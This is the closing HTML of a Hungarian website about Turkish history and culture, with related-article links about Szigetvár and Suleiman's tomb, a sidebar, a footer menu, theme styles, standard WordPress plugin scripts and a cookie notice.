                <div class="td-module-thumb"><a href="https://turkinfo.hu/szigetvari-var-rozsakert/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Szigetvári Vár &#8211; Rózsakert" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/07/rozsakert-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/07/rozsakert-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/07/rozsakert-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szigetvári Vár &#8211; Rózsakert" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szigetvari-var-rozsakert/bongeszde/videok/"  rel="bookmark" title="Szigetvári Vár &#8211; Rózsakert">Szigetvári Vár &#8211; Rózsakert</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gyumolcsmaradvanyokat-es-ekszereket-talaltak-a-szigetvar-mellett-elhunyt-szulejman-szultan-sirjanal/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Gyümölcsmaradványokat és ékszereket találtak a Szigetvár mellett elhunyt Szulejmán szultán sírjánál" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/06/1024px-Szigetvar_a_16._szazadban-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/06/1024px-Szigetvar_a_16._szazadban-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/06/1024px-Szigetvar_a_16._szazadban-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gyümölcsmaradványokat és ékszereket találtak a Szigetvár mellett elhunyt Szulejmán szultán sírjánál" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gyumolcsmaradvanyokat-es-ekszereket-talaltak-a-szigetvar-mellett-elhunyt-szulejman-szultan-sirjanal/aktualis/hirek/"  rel="bookmark" title="Gyümölcsmaradványokat és ékszereket találtak a Szigetvár mellett elhunyt Szulejmán szultán sírjánál">Gyümölcsmaradványokat és ékszereket találtak a Szigetvár mellett elhunyt Szulejmán szultán sírjánál</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2/utazas/cikksorozatok/"  rel="bookmark" class="td-image-wrap " title="Vasárnapi utazások: török emlékek nyomában Somogyban és Baranyában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/04/kis-meret-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/04/kis-meret-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/04/kis-meret-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vasárnapi utazások: török emlékek nyomában Somogyban és Baranyában" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2/utazas/cikksorozatok/"  rel="bookmark" title="Vasárnapi utazások: török emlékek nyomában Somogyban és Baranyában">Vasárnapi utazások: török emlékek nyomában Somogyban és Baranyában</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fcd44c0f69
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"31bfe24c17","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3ed61abae9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>